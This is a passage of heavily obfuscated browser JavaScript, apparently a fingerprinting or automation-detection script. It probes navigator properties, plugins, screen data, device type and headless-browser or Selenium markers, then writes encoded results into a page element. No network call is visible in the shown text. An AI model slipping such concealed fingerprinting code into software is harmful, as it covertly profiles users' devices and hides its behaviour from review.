'\x75\x6a\x72\x38')](_0x553e9f,_0x4ef972[_0xb09d('0xc1', '\x65\x31\x25\x4b')](_0x28d574,_0xb09d('0xc2', '\x39\x78\x29\x76')));}else{_0x116b94[_0x116b94[_0xb09d('0xc3', '\x29\x42\x24\x30')]]=_0x4ef972[_0xb09d('0xc4', '\x23\x5d\x58\x6b')](_0x553e9f,_0x28d574+_0xb09d('0xc5', '\x23\x5d\x58\x6b'));}}catch(_0x1ce4b8){_0x116b94[_0x116b94[_0xb09d('0x77', '\x62\x34\x29\x43')]]=_0x553e9f(_0x4ef972[_0xb09d('0xc6', '\x63\x52\x25\x7a')](_0x28d574,_0xb09d('0xc7', '\x34\x55\x46\x6f')));}break;case _0xb09d('0xc8', '\x25\x61\x35\x69'):try{try{_0x378914=_0x4ef972[_0xb09d('0xc9', '\x38\x46\x77\x43')](_0x230cbe);if(_0x4ef972[_0xb09d('0xca', '\x5a\x46\x6f\x79')](typeof _0x378914,_0xb09d('0xcb', '\x47\x5a\x65\x43'))){_0x116b94[_0x116b94[_0xb09d('0x52', '\x38\x46\x77\x43')]]=_0x553e9f(_0x4ef972[_0xb09d('0xcc', '\x31\x4d\x43\x4c')](_0x28d574,_0xb09d('0xcd', '\x65\x5e\x5b\x47')));}else if(_0x4ef972[_0xb09d('0xce', '\x34\x55\x46\x6f')](_0x378914,null)){_0x116b94[_0x116b94[_0xb09d('0xcf', '\x63\x52\x25\x7a')]]=_0x4ef972[_0xb09d('0xd0', '\x58\x23\x31\x78')](_0x553e9f,_0x4ef972[_0xb09d('0xd1', '\x45\x51\x71\x67')](_0x28d574,_0xb09d('0xd2', '\x75\x6a\x72\x38')));}else{_0x116b94[_0x116b94[_0xb09d('0xd3', '\x65\x51\x4c\x49')]]=_0x4ef972[_0xb09d('0xd4', '\x6a\x50\x74\x42')](_0x553e9f,_0x4ef972[_0xb09d('0xd5', '\x34\x55\x46\x6f')](_0x4ef972[_0xb09d('0xd6', '\x62\x75\x54\x6e')](_0x28d574,'\x3d'),_0x378914[_0xb09d('0xd7', '\x66\x59\x47\x5b')]()));}}catch(_0x137b5d){_0x116b94[_0x116b94[_0xb09d('0xd8', '\x25\x61\x35\x69')]]=_0x4ef972[_0xb09d('0xd9', '\x6e\x45\x29\x32')](_0x553e9f,_0x4ef972[_0xb09d('0xda', '\x28\x54\x30\x67')](_0x28d574,_0xb09d('0xdb', '\x6d\x33\x6b\x24')));break;}break;}catch(_0x5ca62e){_0x116b94[_0x116b94[_0xb09d('0x59', '\x62\x75\x54\x6e')]]=_0x4ef972[_0xb09d('0xdc', '\x31\x4d\x43\x4c')](_0x553e9f,_0x4ef972[_0xb09d('0xdd', '\x4b\x40\x78\x73')](_0x4ef972[_0xb09d('0xde', '\x75\x6a\x72\x38')](_0x28d574,'\x3d'),_0x5ca62e));}break;case _0xb09d('0xdf', '\x26\x4f\x67\x38'):try{var _0x3aedc6=_0xb09d('0xe0', '\x75\x74\x53\x6d')[_0xb09d('0xe1', '\x65\x5e\x5b\x47')]('\x7c'),_0x5dc92f=0x0;while(!![]){switch(_0x3aedc6[_0x5dc92f++]){case'\x30':try{_0x3351e0=_0x20ad51[_0xb09d('0xe2', '\x5a\x46\x6f\x79')]('\x69');}catch(_0x254948){_0x116b94[_0x116b94[_0xb09d('0x3c', '\x53\x51\x32\x34')]]=_0x4ef972[_0xb09d('0xe3', '\x39\x78\x29\x76')](_0x553e9f,_0xb09d('0xe4', '\x28\x70\x46\x6b'));break;}continue;case'\x31':try{var _0x1e2af1=_0x15c7f8[_0xb09d('0xe5', '\x47\x4d\x35\x33')][_0xb09d('0xe6', '\x62\x4e\x78\x45')];if(_0x4ef972[_0xb09d('0xe7', '\x4a\x54\x53\x57')](_0x1e2af1,0x0)||_0x4ef972[_0xb09d('0xe8', '\x23\x5d\x58\x6b')](_0x1e2af1,null)){_0x116b94[_0x116b94[_0xb09d('0xbf', '\x5a\x46\x6f\x79')]]=_0x4ef972[_0xb09d('0xe9', '\x5a\x6d\x47\x31')](_0x553e9f,_0xb09d('0xea', '\x6a\x50\x74\x42'));break;}}catch(_0x5a1818){_0x116b94[_0x116b94[_0xb09d('0xeb', '\x50\x7a\x71\x36')]]=_0x4ef972[_0xb09d('0xec', '\x5d\x4c\x46\x69')](_0x553e9f,_0xb09d('0xed', '\x5a\x6d\x47\x31'));break;}continue;case'\x32':for(var _0x3351e0=0x0;_0x4ef972[_0xb09d('0xee', '\x58\x23\x31\x78')](_0x3351e0,_0x20ad51[_0xb09d('0xef', '\x46\x5a\x48\x6f')]);_0x3351e0++){_0x116b94[_0x116b94[_0xb09d('0xf0', '\x32\x62\x49\x58')]]=_0x4ef972[_0xb09d('0xf1', '\x6d\x33\x6b\x24')](_0x553e9f,_0x4ef972[_0xb09d('0xf2', '\x46\x5a\x48\x6f')](_0xb09d('0xf3', '\x65\x31\x25\x4b'),_0x20ad51[_0x3351e0]));}continue;case'\x33':for(var _0x3351e0=0x0;_0x4ef972[_0xb09d('0xf4', '\x5a\x46\x6f\x79')](_0x3351e0,_0x15c7f8[_0xb09d('0xf5', '\x5a\x46\x6f\x79')][_0xb09d('0x6b', '\x39\x78\x29\x76')]);_0x3351e0++){if(typeof _0x15c7f8[_0xb09d('0xf6', '\x65\x51\x4c\x49')][_0x3351e0]===_0xb09d('0xf7', '\x5a\x46\x6f\x79')){_0x116b94[_0x116b94[_0xb09d('0xf8', '\x67\x7a\x57\x36')]]=_0x4ef972[_0xb09d('0xf9', '\x6a\x50\x74\x42')](_0x553e9f,_0xb09d('0xfa', '\x29\x42\x24\x30'));break;}var _0x2d2598=_0x15c7f8[_0xb09d('0xfb', '\x58\x23\x31\x78')][_0x3351e0][_0xb09d('0xfc', '\x53\x51\x32\x34')];var _0x583435=_0xb09d('0xfd', '\x28\x70\x46\x6b');if(_0x4ef972[_0xb09d('0xfe', '\x78\x54\x56\x23')](typeof _0x2d2598,_0xb09d('0xff', '\x5a\x40\x24\x57'))){_0x583435=_0xb09d('0x100', '\x66\x42\x41\x39');}else if(_0x4ef972[_0xb09d('0x101', '\x62\x75\x54\x6e')](_0x2d2598[_0xb09d('0xe1', '\x65\x5e\x5b\x47')]('\x2e')[_0xb09d('0x102', '\x2a\x4a\x49\x34')],0x1)){_0x583435=_0x2d2598[_0xb09d('0x103', '\x5a\x23\x33\x23')]('\x2e')[_0xb09d('0x104', '\x4b\x40\x78\x73')]();}if(_0x4ef972[_0xb09d('0x105', '\x5a\x6d\x47\x31')](_0x20ad51[_0xb09d('0x106', '\x29\x42\x24\x30')](_0x583435),0x0)){_0x20ad51[_0xb09d('0x107', '\x78\x54\x56\x23')](_0x583435);}}continue;case'\x34':var _0x20ad51=[];continue;}break;}}catch(_0x27e4e7){_0x116b94[_0x116b94[_0xb09d('0x77', '\x62\x34\x29\x43')]]=_0x4ef972[_0xb09d('0x108', '\x31\x4d\x43\x4c')](_0x553e9f,_0x4ef972[_0xb09d('0x109', '\x62\x4e\x78\x45')](_0xb09d('0x10a', '\x28\x54\x30\x67'),_0x27e4e7));}break;case _0xb09d('0x10b', '\x5a\x6d\x47\x31'):if(_0x4ef972[_0xb09d('0x10c', '\x23\x5d\x58\x6b')](_0x28d574,_0xb09d('0x10d', '\x50\x7a\x71\x36'))){try{var _0x5a435f='';var _0x589cc2=navigator[_0xb09d('0x10e', '\x67\x7a\x57\x36')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xb09d('0x10f', '\x47\x4d\x35\x33')](_0x589cc2)){_0x5a435f=_0xb09d('0x110', '\x63\x52\x25\x7a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xb09d('0x111', '\x2a\x75\x36\x4e')](_0x589cc2)){_0x5a435f=_0xb09d('0x112', '\x4b\x21\x55\x5e');}else{_0x5a435f=_0xb09d('0x113', '\x31\x4d\x43\x4c');}_0x116b94[_0x116b94[_0xb09d('0x114', '\x4a\x54\x53\x57')]]=_0x4ef972[_0xb09d('0x115', '\x62\x4e\x78\x45')](_0x553e9f,_0x4ef972[_0xb09d('0x116', '\x23\x5d\x58\x6b')](_0x4ef972[_0xb09d('0x117', '\x47\x5a\x65\x43')](_0x28d574,'\x3d'),_0x5a435f));}catch(_0x290eac){_0x116b94[_0x116b94[_0xb09d('0x44', '\x5a\x23\x33\x23')]]=_0x4ef972[_0xb09d('0x118', '\x32\x62\x49\x58')](_0x553e9f,_0x4ef972[_0xb09d('0x119', '\x78\x54\x56\x23')](_0x4ef972[_0xb09d('0x11a', '\x25\x61\x35\x69')](_0x28d574,_0xb09d('0x11b', '\x38\x46\x77\x43')),_0x290eac[_0xb09d('0x11c', '\x26\x4f\x67\x38')]()));}}break;}_0x4ef972[_0xb09d('0x11d', '\x47\x5a\x65\x43')](_0x47c911);}continue;case'\x34':var _0x3c4822=_0x5eae18[_0xb09d('0x11e', '\x62\x34\x29\x43')](0x0,0x6);continue;case'\x35':var _0x116b94=new Array();continue;case'\x36':var _0x293de3=_0x5eae18[_0xb09d('0x11f', '\x55\x39\x21\x5d')](0x6);continue;}break;}}var _0x3dc07b=[[_0xb09d('0x120', '\x55\x46\x58\x6e'),_0xb09d('0x121', '\x5a\x46\x6f\x79'),function(){return navigator;}],[_0xb09d('0x122', '\x75\x6a\x72\x38'),_0xb09d('0x123', '\x62\x34\x29\x43'),function(){return navigator[_0xb09d('0x124', '\x4b\x21\x55\x5e')];}],[_0xb09d('0x125', '\x55\x46\x58\x6e'),_0xb09d('0x126', '\x39\x78\x29\x76'),function(){return navigator[_0xb09d('0x127', '\x66\x42\x41\x39')];}],[_0xb09d('0x128', '\x45\x51\x71\x67'),_0xb09d('0x129', '\x65\x51\x4c\x49'),function(){return _0x20b105[_0xb09d('0x12a', '\x75\x6a\x72\x38')](navigator[_0xb09d('0x12b', '\x5a\x40\x24\x57')][_0xb09d('0x12c', '\x36\x67\x70\x55')],0x0);}],[_0xb09d('0x12d', '\x45\x51\x71\x67'),_0xb09d('0x12e', '\x62\x4e\x78\x45'),function(){return navigator[_0xb09d('0x12f', '\x75\x6a\x72\x38')];}],[_0xb09d('0x130', '\x50\x7a\x71\x36'),_0xb09d('0x131', '\x4a\x54\x53\x57'),function(){return navigator[_0xb09d('0x132', '\x65\x5e\x5b\x47')];}],[_0xb09d('0x133', '\x63\x52\x25\x7a'),_0xb09d('0x134', '\x32\x62\x49\x58'),function(){}],[_0xb09d('0x135', '\x55\x39\x21\x5d'),_0xb09d('0x136', '\x5d\x4c\x46\x69'),function(){var _0x28cc45=ActiveXObject;return _0x28cc45;}],[_0xb09d('0x137', '\x5a\x46\x6f\x79'),_0xb09d('0x138', '\x2a\x4a\x49\x34'),function(){var _0x176f12=webkitURL;return _0x176f12;}],[_0xb09d('0x139', '\x65\x5e\x5b\x47'),_0xb09d('0x13a', '\x65\x51\x4c\x49'),function(){var _0x119217=_phantom;return _0x119217;}],[_0xb09d('0x13b', '\x62\x75\x54\x6e'),_0xb09d('0x13c', '\x28\x54\x30\x67'),function(){var _0x13fd3d=callPhantom;return _0x13fd3d;}],[_0xb09d('0x13d', '\x65\x31\x25\x4b'),_0xb09d('0xbb', '\x26\x4f\x67\x38'),function(){var _0x4917cf=chrome;return _0x4917cf;}],[_0xb09d('0x13e', '\x66\x42\x41\x39'),_0xb09d('0x13f', '\x32\x62\x49\x58'),function(){var _0x39797e=yandex;return _0x39797e;}],[_0xb09d('0x140', '\x32\x62\x49\x58'),_0xb09d('0x136', '\x5d\x4c\x46\x69'),function(){var _0x189512=opera;return _0x189512;}],[_0xb09d('0x141', '\x65\x31\x25\x4b'),_0xb09d('0x142', '\x67\x7a\x57\x36'),function(){var _0x20d780=opr;return _0x20d780;}],[_0xb09d('0x143', '\x75\x74\x53\x6d'),_0xb09d('0x144', '\x5a\x6d\x47\x31'),function(){var _0x4abb68=safari;return _0x4abb68;}],[_0xb09d('0x145', '\x4b\x21\x55\x5e'),_0xb09d('0x146', '\x6d\x33\x6b\x24'),function(){var _0x44cfc4=awesomium;return _0x44cfc4;}],[_0xb09d('0x147', '\x28\x54\x30\x67'),_0xb09d('0x148', '\x51\x25\x62\x2a'),function(){var _0x5eed02=puffinDevice;return _0x5eed02;}],[_0xb09d('0x149', '\x5d\x4c\x46\x69'),_0xb09d('0x14a', '\x58\x23\x31\x78'),function(){var _0x453c61=__nightmare;return _0x453c61;}],[_0xb09d('0x14b', '\x47\x4d\x35\x33'),_0xb09d('0x14c', '\x31\x4d\x43\x4c'),function(){var _0x2e0d1e=domAutomation;return _0x2e0d1e;}],[_0xb09d('0x14d', '\x53\x51\x32\x34'),_0xb09d('0x14e', '\x75\x6a\x72\x38'),function(){var _0x36cabc=domAutomationController;return _0x36cabc;}],[_0xb09d('0x14f', '\x28\x70\x46\x6b'),_0xb09d('0x142', '\x67\x7a\x57\x36'),function(){var _0xbad08c=_Selenium_IDE_Recorder;return _0xbad08c;}],[_0xb09d('0x150', '\x55\x39\x21\x5d'),_0xb09d('0x14a', '\x58\x23\x31\x78'),function(){return document[_0xb09d('0x151', '\x26\x4f\x67\x38')];}],[_0xb09d('0x152', '\x75\x74\x53\x6d'),_0xb09d('0x153', '\x50\x7a\x71\x36'),function(){return document[_0xb09d('0x154', '\x6c\x6c\x6e\x4c')];}],[_0xb09d('0x155', '\x6b\x44\x42\x74'),_0xb09d('0x156', '\x6a\x50\x74\x42'),function(){return process[_0xb09d('0x157', '\x47\x4d\x35\x33')];}],[_0xb09d('0x158', '\x65\x51\x4c\x49'),_0xb09d('0x153', '\x50\x7a\x71\x36'),function(){return global[_0xb09d('0x159', '\x47\x4d\x35\x33')];}],[_0xb09d('0x15a', '\x6e\x45\x29\x32'),_0xb09d('0x15b', '\x23\x5d\x58\x6b'),function(){return global[_0xb09d('0x15c', '\x4b\x40\x78\x73')];}],[_0xb09d('0x15d', '\x58\x23\x31\x78'),_0xb09d('0x153', '\x50\x7a\x71\x36'),function(){return WebAssembly;}],[_0xb09d('0x15e', '\x75\x6a\x72\x38'),_0xb09d('0x15f', '\x62\x34\x29\x43'),function(){return _0x20b105[_0xb09d('0x160', '\x65\x51\x4c\x49')](require,'\x66\x73');}],[_0xb09d('0x161', '\x6c\x6c\x6e\x4c'),_0xb09d('0x162', '\x62\x75\x54\x6e'),function(){return globalThis==global;}],[_0xb09d('0x163', '\x50\x7a\x71\x36'),_0xb09d('0x164', '\x75\x6a\x72\x38'),function(){return window[_0xb09d('0x165', '\x62\x4e\x78\x45')]();}],[_0xb09d('0x166', '\x65\x31\x25\x4b'),_0xb09d('0x167', '\x28\x70\x46\x6b'),function(){return navigator[_0xb09d('0x168', '\x32\x62\x49\x58')];}],[_0xb09d('0x169', '\x67\x7a\x57\x36'),_0xb09d('0x138', '\x2a\x4a\x49\x34'),function(){return navigator[_0xb09d('0x16a', '\x31\x4d\x43\x4c')];}],[_0xb09d('0x16b', '\x62\x4e\x78\x45'),_0xb09d('0x16c', '\x62\x4e\x78\x45'),function(){return navigator[_0xb09d('0x16d', '\x5a\x40\x24\x57')];}],[_0xb09d('0x16e', '\x31\x4d\x43\x4c'),_0xb09d('0x16f', '\x55\x46\x58\x6e'),function(){return _0x20b105[_0xb09d('0x170', '\x46\x5a\x48\x6f')](navigator[_0xb09d('0x171', '\x75\x74\x53\x6d')],'\x43');}],[_0xb09d('0x172', '\x2a\x75\x36\x4e'),_0xb09d('0x173', '\x23\x5d\x58\x6b'),function(){window[_0xb09d('0x174', '\x55\x39\x21\x5d')]=Object[_0xb09d('0x175', '\x65\x31\x25\x4b')](window);return window[_0xb09d('0x176', '\x4b\x40\x78\x73')][_0xb09d('0xcf', '\x63\x52\x25\x7a')];}],[_0xb09d('0x177', '\x75\x74\x53\x6d'),_0xb09d('0x178', '\x63\x52\x25\x7a'),function(){return _0x20b105[_0xb09d('0x179', '\x5a\x46\x6f\x79')](window[_0xb09d('0x17a', '\x5a\x6d\x47\x31')],0x0);}],[_0xb09d('0x17b', '\x31\x4d\x43\x4c'),_0xb09d('0x17c', '\x67\x7a\x57\x36'),function(){return _0x20b105[_0xb09d('0x17d', '\x67\x7a\x57\x36')](window[_0xb09d('0x17e', '\x6a\x50\x74\x42')],0x0);}],[_0xb09d('0x17f', '\x5a\x46\x6f\x79'),_0xb09d('0x153', '\x50\x7a\x71\x36'),function(){return window[_0xb09d('0x180', '\x65\x5e\x5b\x47')];}],[_0xb09d('0x181', '\x38\x46\x77\x43'),_0xb09d('0x182', '\x26\x4f\x67\x38'),function(){return window[_0xb09d('0x183', '\x5a\x46\x6f\x79')][_0xb09d('0x184', '\x6d\x33\x6b\x24')]();}],[_0xb09d('0x185', '\x6b\x44\x42\x74'),_0xb09d('0x129', '\x65\x51\x4c\x49'),function(){return _0x20b105[_0xb09d('0x186', '\x62\x34\x29\x43')](Boolean,_0x20b105[_0xb09d('0x187', '\x5a\x6d\x47\x31')](typeof process,_0xb09d('0x188', '\x4b\x40\x78\x73'))&&process[_0xb09d('0x189', '\x5a\x40\x24\x57')]&&process[_0xb09d('0x18a', '\x32\x62\x49\x58')][_0xb09d('0x18b', '\x6a\x50\x74\x42')]);}],[_0xb09d('0x18c', '\x2a\x4a\x49\x34'),_0xb09d('0x17c', '\x67\x7a\x57\x36'),function(){return document[_0xb09d('0x18d', '\x75\x6a\x72\x38')];}],[_0xb09d('0x18e', '\x5a\x46\x6f\x79'),_0xb09d('0x18f', '\x66\x59\x47\x5b'),function(){return eval[_0xb09d('0x190', '\x4a\x54\x53\x57')]()[_0xb09d('0x191', '\x55\x46\x58\x6e')];}],[_0xb09d('0x192', '\x63\x52\x25\x7a'),_0xb09d('0x18f', '\x66\x59\x47\x5b'),function(){return navigator[_0xb09d('0x193', '\x65\x31\x25\x4b')][_0xb09d('0x194', '\x55\x46\x58\x6e')];}],[_0xb09d('0x195', '\x5a\x46\x6f\x79'),_0xb09d('0x196', '\x66\x59\x47\x5b'),function(){return deviceType;}],[_0xb09d('0x197', '\x50\x7a\x71\x36'),_0xb09d('0x198', '\x2a\x4a\x49\x34'),function(){return screen[_0xb09d('0x199', '\x51\x25\x62\x2a')];}],[_0xb09d('0x19a', '\x65\x51\x4c\x49'),_0xb09d('0x123', '\x62\x34\x29\x43'),function(){return screen[_0xb09d('0x19b', '\x6b\x44\x42\x74')];}],[_0xb09d('0x19c', '\x36\x67\x70\x55'),_0xb09d('0x167', '\x28\x70\x46\x6b'),function(){var _0x44c833=eoapi;return _0x44c833;}],[_0xb09d('0x19d', '\x62\x75\x54\x6e'),_0xb09d('0x19e', '\x55\x46\x58\x6e'),function(){var _0x169de0=eoapi_VerifyThis;return _0x169de0;}],[_0xb09d('0x19f', '\x46\x5a\x48\x6f'),_0xb09d('0x1a0', '\x6e\x45\x29\x32'),function(){var _0x5a032e=eoapi_extInvoke;return _0x5a032e;}],[_0xb09d('0x1a1', '\x66\x42\x41\x39'),_0xb09d('0x121', '\x5a\x46\x6f\x79'),function(){var _0x5921ee=eoWebBrowserDispatcher;return _0x5921ee;}],[_0xb09d('0x1a2', '\x62\x75\x54\x6e'),_0xb09d('0x1a0', '\x6e\x45\x29\x32'),function(){return window[_0xb09d('0x1a3', '\x6a\x50\x74\x42')];}],[_0xb09d('0x1a4', '\x50\x7a\x71\x36'),_0xb09d('0x16f', '\x55\x46\x58\x6e'),function(){return _0x20b105[_0xb09d('0x1a5', '\x26\x4f\x67\x38')](navigator[_0xb09d('0x1a6', '\x5a\x40\x24\x57')][_0xb09d('0x1a7', '\x4b\x40\x78\x73')],0x2);}],[_0xb09d('0x1a8', '\x38\x46\x77\x43'),_0xb09d('0x1a9', '\x55\x39\x21\x5d'),function(){return _0x20b105[_0xb09d('0x1aa', '\x6c\x6c\x6e\x4c')](navigator[_0xb09d('0x1ab', '\x67\x7a\x57\x36')][_0xb09d('0x114', '\x4a\x54\x53\x57')],0x2);}],[_0xb09d('0x1ac', '\x32\x62\x49\x58'),_0xb09d('0x144', '\x5a\x6d\x47\x31'),function(){return window[_0xb09d('0x1ad', '\x39\x78\x29\x76')];}],[_0xb09d('0x1ae', '\x6d\x33\x6b\x24'),_0xb09d('0x173', '\x23\x5d\x58\x6b'),function(){return navigator[_0xb09d('0x1af', '\x55\x39\x21\x5d')][_0xb09d('0x1b0', '\x38\x46\x77\x43')][0x0][_0xb09d('0x1b1', '\x2a\x4a\x49\x34')];}],[_0xb09d('0x1b2', '\x5a\x23\x33\x23'),_0xb09d('0x162', '\x62\x75\x54\x6e'),function(){return navigator[_0xb09d('0x1b3', '\x78\x54\x56\x23')][_0xb09d('0x1b4', '\x45\x51\x71\x67')][0x1][_0xb09d('0x1b1', '\x2a\x4a\x49\x34')];}],[_0xb09d('0x1b5', '\x36\x67\x70\x55'),_0xb09d('0x123', '\x62\x34\x29\x43'),function(){return navigator[_0xb09d('0x1b6', '\x28\x70\x46\x6b')][_0xb09d('0x1b7', '\x6e\x45\x29\x32')][0x2][_0xb09d('0x1b8', '\x5a\x6d\x47\x31')];}],[_0xb09d('0x1b9', '\x62\x4e\x78\x45'),_0xb09d('0x13f', '\x32\x62\x49\x58'),function(){return navigator[_0xb09d('0xfb', '\x58\x23\x31\x78')][_0xb09d('0x1ba', '\x6d\x33\x6b\x24')];}],[_0xb09d('0x1bb', '\x53\x51\x32\x34'),_0xb09d('0x1bc', '\x39\x78\x29\x76'),function(){return navigator[_0xb09d('0x1bd', '\x47\x4d\x35\x33')];}],[_0xb09d('0x1be', '\x6e\x45\x29\x32'),_0xb09d('0x1bf', '\x51\x25\x62\x2a'),function(){return navigator[_0xb09d('0x1c0', '\x5a\x23\x33\x23')][_0xb09d('0x1c1', '\x6a\x50\x74\x42')];}],[_0xb09d('0x1c2', '\x6c\x6c\x6e\x4c'),_0xb09d('0x1c3', '\x4b\x21\x55\x5e'),function(){return navigator[_0xb09d('0x1c4', '\x51\x25\x62\x2a')][_0xb09d('0x1c5', '\x67\x7a\x57\x36')];}]];try{if(_0xbb0416){try{_0x43bb0f[_0xb09d('0x1c6', '\x62\x4e\x78\x45')]=_0x20b105[_0xb09d('0x1c7', '\x26\x4f\x67\x38')](_0xe51dd,_0xbb0416);}catch(_0x5b07ed){}}if(!_0x4954df[_0xb09d('0x1c8', '\x32\x62\x49\x58')])_0x4954df[_0xb09d('0x1c9', '\x66\x59\x47\x5b')]=_0x4ea2f1;_0x20b105[_0xb09d('0x1ca', '\x2a\x75\x36\x4e')](_0x47c911);var _0x52c6f4=_0xb09d('0x1cb', '\x23\x5d\x58\x6b');_0x3dc07b[_0xb09d('0x1cc', '\x46\x5a\x48\x6f')]([_0x20b105[_0xb09d('0x1cd', '\x6d\x33\x6b\x24')](_0x20b105[_0xb09d('0x1ce', '\x47\x5a\x65\x43')]('\x27',_0x52c6f4),'\x27')+_0xb09d('0x1cf', '\x62\x75\x54\x6e'),_0xb09d('0x1d0', '\x6c\x6c\x6e\x4c'),function(){return _0x52c6f4[_0xb09d('0x1d1', '\x55\x46\x58\x6e')]();}]);var _0x1ec83f=_0xb09d('0x1d2', '\x2a\x4a\x49\x34');var _0x222046=0x2;var _0x456c57=0x0;var _0x85c99d=[];for(var _0x21d752=0x0;_0x20b105[_0xb09d('0x1d3', '\x34\x55\x46\x6f')](_0x21d752,_0x1ec83f[_0xb09d('0x8e', '\x78\x54\x56\x23')]);_0x21d752++){_0x85c99d[_0xb09d('0x1d4', '\x75\x74\x53\x6d')](_0x21d752);}var _0x51eb4e=_0x85c99d[_0xb09d('0x1d5', '\x75\x74\x53\x6d')](function(_0x232671){return _0x20b105[_0xb09d('0x1d6', '\x50\x7a\x71\x36')](_0x85c99d[_0x232671],_0x222046)?'':_0x1ec83f[_0x232671];})[_0xb09d('0x1d7', '\x75\x6a\x72\x38')]('');var _0x1ddbbb=_0x85c99d[_0xb09d('0x1d8', '\x66\x42\x41\x39')](function(_0xda0058){return _0x20b105[_0xb09d('0x1d9', '\x62\x75\x54\x6e')](_0x85c99d[_0xda0058],_0x222046)?_0x1ec83f[_0xda0058]:'';})[_0xb09d('0x1da', '\x58\x23\x31\x78')]('');var _0x87f02c=[];for(var _0x1c24c7=0x0;_0x20b105[_0xb09d('0x86', '\x25\x61\x35\x69')](_0x1c24c7,_0x20b105[_0xb09d('0x1db', '\x4b\x21\x55\x5e')](_0x51eb4e[_0xb09d('0x12c', '\x36\x67\x70\x55')],_0x1ddbbb[_0xb09d('0x55', '\x47\x5a\x65\x43')]));_0x1c24c7++){_0x87f02c[_0xb09d('0x1dc', '\x75\x6a\x72\x38')](_0x1c24c7);}var _0x404ae2=_0x87f02c[_0xb09d('0x1dd', '\x26\x4f\x67\x38')](function(_0x14b708){return _0x20b105[_0xb09d('0x1de', '\x53\x51\x32\x34')](_0x20b105[_0xb09d('0x1df', '\x75\x74\x53\x6d')](_0x14b708,_0x222046),_0x456c57)?_0x51eb4e[_0x20b105[_0xb09d('0x1e0', '\x6b\x44\x42\x74')](_0x14b708,_0x222046)]:_0x1ddbbb[_0x20b105[_0xb09d('0x1e1', '\x39\x78\x29\x76')](_0x20b105[_0xb09d('0x68', '\x26\x4f\x67\x38')](_0x14b708,_0x222046),_0x456c57)];})[_0xb09d('0x1e2', '\x65\x5e\x5b\x47')]('');_0x20b105[_0xb09d('0x1e3', '\x65\x51\x4c\x49')](_0x21fb1b,_0x20b105[_0xb09d('0x1e4', '\x39\x78\x29\x76')](_0x1e6c60,_0x3dc07b));if(_0x534d47){_0x3dc07b[_0xb09d('0x1e5', '\x65\x31\x25\x4b')]([_0x534d47,_0xb09d('0x18f', '\x66\x59\x47\x5b')]);_0x20b105[_0xb09d('0x1e6', '\x28\x54\x30\x67')](_0x21fb1b,_0x20b105[_0xb09d('0x1e7', '\x38\x46\x77\x43')](_0x1e6c60,_0x3dc07b));}_0x1f8e1b[_0xb09d('0x1e8', '\x75\x6a\x72\x38')](_0xb09d('0x1e9', '\x62\x75\x54\x6e'))[_0xb09d('0x1ea', '\x28\x70\x46\x6b')]=_0x20b105[_0xb09d('0x1eb', '\x31\x4d\x43\x4c')](_0xb09d('0x1ec', '\x62\x75\x54\x6e'),_0x4954df[_0xb09d('0x1ed', '\x47\x4d\x35\x33')][_0xb09d('0x1ee', '\x36\x67\x70\x55')]());}catch(_0x1948cf){_0x1f8e1b[_0xb09d('0x1ef', '\x55\x46\x58\x6e')](_0xb09d('0x1f0', '\x23\x5d\x58\x6b'))[_0xb09d('0x1f1', '\x53\x51\x32\x34')]=_0x20b105[_0xb09d('0x1f2', '\x55\x46\x58\x6e')](_0xb09d('0x1f3', '\x4a\x54\x53\x57'),_0x4954df[_0xb09d('0x1f4', '\x47\x5a\x65\x43')](_0x1948cf[_0xb09d('0x1f5', '\x31\x4d\x43\x4c')]));}finally{if(_0xbb0416)_0x43bb0f[_0xb09d('0x1f6', '\x26\x4f\x67\x38')]=_0xbb0416;}}());